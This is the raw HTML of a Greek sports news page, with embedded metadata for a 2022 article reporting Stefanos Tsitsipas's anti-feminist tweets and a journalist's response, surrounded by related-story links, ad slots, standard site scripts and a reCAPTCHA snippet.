<h6><em><strong>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;<span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></span>&nbsp;και στο&nbsp;<span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagra</a><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">m</a></span>&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;<span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.youtube.com/c/DebutSports/playlists">Subscribe </a></span>και στο κανάλι του&nbsp;<a href="https://debut.gr/"><span style="color: #b5921d;">Debut.gr</span></a> στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!</strong></em></h6>
<h6><span style="color: #ffffff;"> Ακόμα εδώ είσαι; Άντε, πήγαινε!</span></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
        <h4 class="read-more-heading">ΔΙΑΒΑΣΤΕ ΕΠΙΣΗΣ</h4><ul class="more-list">                <li><a href="https://debut.gr/2026/01/13/tsitsipas-lygise-stin-premiera-apo-ton-voukits-kai-apoxairetise-to-250ari-tis-adela%ce%90das/">Τσιτσιπάς: Λύγισε στην πρεμιέρα από τον Βούκιτς και αποχαιρέτησε το 250άρι της Αδελαΐδας</a></li>
                        <li><a href="https://debut.gr/2026/01/12/tsitsipas-aftos-einai-o-antipalos-tou-stin-premiera-tou-sto-tournoua-tis-adela%ce%90das/">Τσιτσιπάς: Αυτός είναι ο αντίπαλος του στην πρεμιέρα του στο τουρνουά της Αδελαΐδας</a></li>
                        <li><a href="https://debut.gr/2026/01/07/tsitsipas-xaroumenos-pou-epestrepsa-alla-stenaxwrimenos-pou-xasame-kai-den-tha-pame-sidnei/">Τσιτσιπάς: «Χαρούμενος που επέστρεψα, αλλά στεναχωρημένος που χάσαμε και δεν θα πάμε Σίδνεϊ»</a></li>
                </ul>
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/stefanos-tsitsipas/" rel="tag">Στέφανος Τσιτσιπάς</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/14/olybiakos-stiriksi-apo-tous-organwmenous-twn-peiraiwtwn-para-ton-apokleismo-apo-ton-paok/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/Olympiacos-1024x622.png" alt="Ολυμπιακός: Στήριξη από τους οργανωμένους των Πειραιωτών παρά τον αποκλεισμό από τον ΠΑΟΚ" width="1024" height="622" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-01-2026">14.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός: Στήριξη από τους οργανωμένους των Πειραιωτών παρά τον αποκλεισμό από τον ΠΑΟΚ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/14/panathinaikos-aris-to-1-0-me-sout-tou-bakaseta-vid/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/panathinaikos-mpakaseta-1024x604.png" alt="Παναθηναϊκός &#8211; Άρης: Το 1-0 με σουτ του Μπακασέτα (vid)" width="1024" height="604" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-01-2026">14.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Παναθηναϊκός &#8211; Άρης: Το 1-0 με σουτ του Μπακασέτα (vid)          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/14/olybiakos-paok-0-2-ta-highlights-tis-prokrisis-tou-dikefalou-vid/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/paok-olympiakos-1024x666.png" alt="Ολυμπιακός &#8211; ΠΑΟΚ 0-2: Τα highlights της πρόκρισης του «Δικεφάλου» (vid)" width="1024" height="666" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-01-2026">14.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός &#8211; ΠΑΟΚ 0-2: Τα highlights της πρόκρισης του «Δικεφάλου» (vid)          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/14/mentilibar-den-eftaige-o-giazitzi-tin-efthyni-tin-exei-o-proponitis/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/mentilibar-1024x633.png" alt="Μεντιλίμπαρ: «Δεν έφταιγε ο Γιαζίτζι, την ευθύνη την έχει ο προπονητής»" width="1024" height="633" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-01-2026">14.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Μεντιλίμπαρ: «Δεν έφταιγε ο Γιαζίτζι, την ευθύνη την έχει ο προπονητής»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/14/aigyptos-senegali-i-zesti-agkalia-salax-mane-prin-apo-ton-imiteliko-sto-copa-africa/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/salah-mane.png" alt="Αίγυπτος – Σενεγάλη: Η ζεστή αγκαλιά Σαλάχ – Μανέ πριν από τον ημιτελικό στο Copa Africa" width="997" height="585" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-01-2026">14.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αίγυπτος – Σενεγάλη: Η ζεστή αγκαλιά Σαλάχ – Μανέ πριν από τον ημιτελικό στο Copa Africa          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/14/loutseskou-mas-xaraktirizei-i-nootropia-tou-na-min-ta-paratame-pote/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/loutseskou.png" alt="Λουτσέσκου: «Μας χαρακτηρίζει η νοοτροπία του να μην τα παρατάμε ποτέ»" width="992" height="607" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-01-2026">14.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Λουτσέσκου: «Μας χαρακτηρίζει η νοοτροπία του να μην τα παρατάμε ποτέ»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/14/olybiakos-paok-0-2-terastia-prokrisi-gia-ton-dikefalo-sto-faliro/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/PAOK-1-1024x620.png" alt="Ολυμπιακός &#8211; ΠΑΟΚ 0-2: Τεράστια πρόκριση για τον «Δικέφαλο» στο Φάληρο" width="1024" height="620" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-01-2026">14.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός &#8211; ΠΑΟΚ 0-2: Τεράστια πρόκριση για τον «Δικέφαλο» στο Φάληρο          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/14/epistrofi-sto-londino-me-alli-fanela-i-totenam-anakoinwse-ton-gkalaxer/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/spurs.png" alt="Επιστροφή στο Λονδίνο&#8230;με άλλη φανέλα &#8211; Η Τότεναμ ανακοίνωσε τον Γκάλαχερ" width="573" height="338" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-01-2026">14.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Επιστροφή στο Λονδίνο&#8230;με άλλη φανέλα &#8211; Η Τότεναμ ανακοίνωσε τον Γκάλαχερ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/14/mantalos-mas-ponaei-o-apokleismos-prepei-na-ftasoume-sto-simeio-pou-imastan-prin-apo-ti-diakopi/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/mantalos-1024x615.png" alt="Μάνταλος: «Μας πονάει ο αποκλεισμός, πρέπει να φτάσουμε στο σημείο που ήμασταν πριν από τη διακοπή»" width="1024" height="615" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-01-2026">14.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Μάνταλος: «Μας πονάει ο αποκλεισμός, πρέπει να φτάσουμε στο σημείο που ήμασταν πριν από τη διακοπή»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/14/fizel-tha-eimai-i-kalyteri-ekdoxi-tou-eaftou-mou-stin-aek/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/w14-171606KeyShawnFeazell.jpg" alt="Φίζελ: «Θα είμαι η καλύτερη εκδοχή του εαυτού μου στην ΑΕΚ»" width="720" height="405" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-01-2026">14.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Φίζελ: «Θα είμαι η καλύτερη εκδοχή του εαυτού μου στην ΑΕΚ»          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Γιώργος Ψύχας"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2022/11/tsitsipas-1.jpg",
  "dateCreated":"2022-12-01T23:09:53+03:00",
  "datePublished":"2022-12-01T23:09:53+03:00",
  "dateModified":"2026-01-14T22:40:16+03:00",
  "description":"Ο Στέφανος Τσιτσιπάς «ξαναχτύπησε» στο Twitter με retweet που έκανε σε δήλωση κατά του φεμινισμού σύμφωνα με το tennis.com.",
  "keywords":["Στέφανος Τσιτσιπάς"],
  "articleSection": "Trends",
  "headline":"Τσιτσιπάς σε retweet: «Ο μοντέρνος φεμινισμός διδάσκει τις γυναίκες να μισούν τους άντρες»",
  "url": "https://debut.gr/2022/12/01/tsitsipas-se-retweet-o-monternos-feminismos-didaskei-tis-gynaikes-na-misoun-tous-antres/",
  "articleBody": "Νέες συζητήσεις-αντιδράσεις προκαλεί ο Στέφανος Τσιτσιπάς, εξαιτίας μίας ανταλλαγής απόψεων στο Twitter, όπου σύμφωνα με την ιστοσελίδα tennis.com, τάχθηκε κατά του «μοντέρνου φεμινισμού».«Το Νο4 του κόσμου προκάλεσε γρήγορα αντιδράσεις για τα σχόλια που έκανε. Ο Στέφανος Τσιτσιπάς σόκαρε τους θαυμαστές του το πρωί της Πέμπτης, πρώτα κάνοντας retweet σε ένα αντιφεμινιστικό μήνυμα και αργότερα με ένα δικό του tweet», αναφέρει η ιστοσελίδα.«Ο σύγχρονος φεμινισμός έχει μετατραπεί από την ισότητα των φύλων σε μια λατρεία οργής που επιδιώκει να υποτιμήσει τους άνδρες», έγραψε στο Twitter ο Στέφανος Τσιτσιπάς, όπως αναφέρει το tennis.com«Απλώς αναρωτήθηκα σε τι βασίζετε αυτήν την αξιολόγηση;» ρώτησε η δημοσιογράφος Κάθριν Γουίτέικερ, συμπαρουσιάστρια του The Tennis Podcast. «Πώς εκπαιδεύσατε τον εαυτό σας σχετικά με τη γυναικεία εμπειρία της ζωής του κόσμου; Ποια είναι η αντίληψή σας για την πατριαρχία; Ευχαρίστως να συζητήσουμε ανά πάσα στιγμή».Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;Facebook&nbsp;και στο&nbsp;Instagram&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;Subscribe και στο κανάλι του&nbsp;Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις! Ακόμα εδώ είσαι; Άντε, πήγαινε!",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2022/11/tsitsipas-1.jpg",
    "width": 1074,
    "height": 600,
    "description": "Ο Στέφανος Τσιτσιπάς «ξαναχτύπησε» στο Twitter με retweet που έκανε σε δήλωση κατά του φεμινισμού σύμφωνα με το tennis.com."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2022/12/01/tsitsipas-se-retweet-o-monternos-feminismos-didaskei-tis-gynaikes-na-misoun-tous-antres/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gJzXqUimQZ3gSuQ-T4iv-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768419640653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>